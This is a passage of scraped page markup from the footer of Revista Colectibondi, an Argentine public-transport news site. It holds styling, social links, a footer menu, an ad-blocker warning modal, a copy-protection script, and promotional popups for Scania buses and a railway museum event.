(max-width:767px){.tdi_206{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_206{padding-top:40px!important;padding-bottom:40px!important}}</style><div class="tdi_205_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_205_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.revistacolectibondi.com.ar/wp-content/uploads/2020/09/footer-bus.jpg")!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}</style></div><style>.tdi_205_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_208  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_208{vertical-align:baseline}.tdi_208>.wpb_wrapper,.tdi_208>.wpb_wrapper>.tdc-elements{display:block}.tdi_208>.wpb_wrapper>.tdc-elements{width:100%}.tdi_208>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_208>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_208{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_208{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_208{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_209 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_209" ><style>.tdi_209{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_209{justify-content:center!important;text-align:center!important}}</style><style>.tdi_209{width:40%}.tdi_209 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_209{width:50%}}@media (max-width:767px){.tdi_209{width:60%}}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-W.png"  title="Logo-Colectibondi-2021-W" width="600" height="150"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_210 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_210" ><style>.tdi_210{width:72%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_210{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_210{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_210{width:78%!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_210{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_210 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_210 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Revista Colectibondi es el portal de noticias sobre el transporte público de pasajeros Argentinomás leído del país.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_211 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-top:20px!important;margin-bottom:15px!important;padding-right:10%!important;padding-left:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_211{margin-top:15px!important;margin-bottom:10px!important}}</style><style>.tdi_211{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_211 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_211 .tdm-descr a{color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Contactanos: <a href="mailto:contacto@revistacolectibondi.com.ar">contacto@revistacolectibondi.com.ar</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_212 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_212" ><style></style><style>.tdi_213 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_213 .tdm-social-item i.td-icon-linkedin,.tdi_213 .tdm-social-item i.td-icon-pinterest,.tdi_213 .tdm-social-item i.td-icon-blogger,.tdi_213 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_213 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_213 .tdm-social-item i{line-height:39.2px}.tdi_213 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_213 .tdm-social-item i,.tds-team-member2 .tdi_213.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_213 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_213"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/colectibondi"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_214" class="tdc-row"><div class="vc_row tdi_215  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_215,.tdi_215 .tdc-columns{min-height:0}.tdi_215,.tdi_215 .tdc-columns{display:block}.tdi_215 .tdc-columns{width:100%}@media (min-width:767px){.tdi_215.tdc-row-content-vert-center,.tdi_215.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_215.tdc-row-content-vert-bottom,.tdi_215.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_215.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_215.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_215{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_215 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_215{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_215{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="tdi_214_rand_style td-element-style" ><style>.tdi_214_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_217  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_217{vertical-align:baseline}.tdi_217>.wpb_wrapper,.tdi_217>.wpb_wrapper>.tdc-elements{display:block}.tdi_217>.wpb_wrapper>.tdc-elements{width:100%}.tdi_217>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_217>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_217{margin-bottom:8px!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_218 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_218" ><style>@media (max-width:767px){.tdi_218{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_218{text-align:left!important}.tdi_218 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_218 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_218{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">&copy; Copyright - Colectibondi.
Todos los Derechos Reservados</p></div></div></div><div class="vc_column tdi_220  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_220{vertical-align:baseline}.tdi_220>.wpb_wrapper,.tdi_220>.wpb_wrapper>.tdc-elements{display:block}.tdi_220>.wpb_wrapper>.tdc-elements{width:100%}.tdi_220>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_220>.wpb_wrapper{width:auto;height:auto}.tdi_220{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_220{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_221 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_221" ><style>.tdi_221{margin-bottom:0px!important}@media(min-width:1141px){.tdi_221{display:inline-table!important}}@media (max-width:767px){.tdi_221{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_221{display:inline-table!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_221 ul{margin:0px}body .tdi_221 ul li{margin-right:16px}body .tdi_221 ul li:last-child{margin-right:0}body .tdi_221 a,body .tdi_221 .td-blm-sub-icon{color:#cccccc}body .tdi_221 li.current-menu-item>a,body .tdi_221 li.current-menu-ancestor>a,body .tdi_221 li.current-category-ancestor>a,body .tdi_221 li.current-page-ancestor>a,body .tdi_221 a:hover,body .tdi_221 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_221 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_221 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_221 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_221 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_221 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_221 li{font-size:11px!important}}@media (max-width:767px){body .tdi_221 ul{text-align:center;justify-content:center}body .tdi_221 ul li a{justify-content:center}body .tdi_221 .td-blm-menu-item-txt{flex-grow:unset}}</style><div class="td-block-title-wrap"></div><div id=tdi_221 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a href="https://revistacolectibondi.com.ar/category/noticias/"><span class="td-blm-menu-item-txt">Noticias</span></a></li><li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://revistacolectibondi.com.ar/category/fanaticos/"><span class="td-blm-menu-item-txt">Fanáticos</span></a></li><li id="menu-item-64184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64184"><a href="https://revistacolectibondi.com.ar/category/taxis/"><span class="td-blm-menu-item-txt">Taxis</span></a></li><li id="menu-item-65803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65803"><a href="https://revistacolectibondi.com.ar/publicidad/"><span class="td-blm-menu-item-txt">Publicidad</span></a></li><li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://revistacolectibondi.com.ar/newsletter/"><span class="td-blm-menu-item-txt">Newsletter</span></a></li><li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://revistacolectibondi.com.ar/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="swal2-container swal2-fade swal2-in" style="overflow-y: auto;display:none"><div class="swal2-modal adBlockDetectModal swal2-show" style="display: block; width: 500px; padding: 20px; background: #345cb5;" tabindex="-1"><div class="swal2-icon swal2-warning pulse-warning" style="color:#103382;border-color:#103382">!</div><h2 class="swal2-title" style="color:#fff">Ops!</h2><div class="swal2-content" style="display: block;color:#fff">
Detectamos que posee un bloqueador de publicidad en su computadora. Nuestra fuente de ingresos es la publicidad. Sin ella, es difícil mantener el sitio. Por favor, desactive el bloqueador para continuar leyendo nuestro sitio. ¡Muchas gracias por colaborar!</div><hr class="swal2-spacer" style="display: block;background:#103382">
<button type="button" class="swal2-confirm swal2-styled wpajansAdblockCloseBTN" style="background-color: #1a397d; color:#fff">Continuar</button>
<span class="swal2-close wpajansAdblockCloseBTN" style="display: block;color:#103382">×</span></div></div><script type="litespeed/javascript">function adBlockNotDetected(){}
function adBlockDetected(){jQuery(window).load(function(){var modal=jQuery(".swal2-container"),yesBtn=jQuery(".wpajansAdblockCloseBTN");jQuery("").css({"filter":"blur(10px)"});modal.fadeIn(250);yesBtn.on("click",function(){jQuery("").css({"filter":"blur(0)"});modal.fadeOut(150)})}())}
jQuery(document).ready(function(){var fuckAdBlock=new FuckAdBlock({checkOnLoad:!0,resetOnEnd:!0});fuckAdBlock.onDetected(adBlockDetected);fuckAdBlock.onNotDetected(adBlockNotDetected)})</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Contenido Protegido</div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://revistacolectibondi.com.ar/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div
id="pum-72224"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:72224,&quot;slug&quot;:&quot;scania-nueva-generacion-de-buses&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-72224" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><a href="https://www.scania.com/ar/es/home/products/buses-and-coaches.html"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-72225" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-300x300.gif" alt="" width="600" height="600" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-300x300.gif 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-150x150.gif 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-768x768.gif 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-696x696.gif 696w" data-sizes="(max-width: 600px) 100vw, 600px" /></a></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71952"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71952,&quot;slug&quot;:&quot;expo-52-museo-ferroviario-nacional&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71952" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p style="text-align: center;"><strong>¡Agendala! Los colectivos antiguos estarán presentes en el</strong><strong> 52° Aniversario del Museo Nacional Ferroviario</strong><a href="https://revistacolectibondi.com.ar/2023/05/18/agendala-los-colectivos-antiguos-estaran-presentes-en-el-52-aniversario-del-museo-nacional-ferroviario/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-66661" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos.jpg.webp" alt="" width="386" height="257" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos.jpg.webp 750w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-696x464.jpg.webp 696w" data-sizes="(max-width: 386px) 100vw, 386px" /></a><strong><a href="https://revistacolectibondi.com.ar/2023/05/18/agendala-los-colectivos-antiguos-estaran-presentes-en-el-52-aniversario-del-museo-nacional-ferroviario/">CLICK PARA LEER LA NOTA COMPLETA</a></strong></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71924"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_71924"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71924,&quot;slug&quot;:&quot;test&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71924" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_71924" class="pum-title popmake-title">
TEST</div><div class="pum-content popmake-content" tabindex="0">
<span class='pum-trigger  popmake-71922  ' data-do-default='1'>Texto de ejemplo.</span><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-71901" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo.jpg" alt="" width="1600" height="900" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo.jpg 1600w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-300x169.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1024x576.jpg.webp 1024w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-768x432.jpg.webp 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1536x864.jpg.webp 1536w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-150x84.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-696x392.jpg.webp 696w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1068x601.jpg.webp 1068w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1320x743.jpg.webp 1320w" data-sizes="(max-width: 1600px) 100vw, 1600px" /></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71922"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_71922"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71922,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71922" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_71922" class="pum-title popmake-title">
Our Spring Sale Has Started</div><div class="pum-content popmake-content" tabindex="0"><p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div>
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="twenty20-js-after" type="litespeed/javascript">jQuery(function($){function checkUninitialized(){$(".twentytwenty-container:not([data-twenty20-init])").each(function(){var $container=$(this);if($container.find("img").length===2){$container.trigger("twenty20-init")}})}
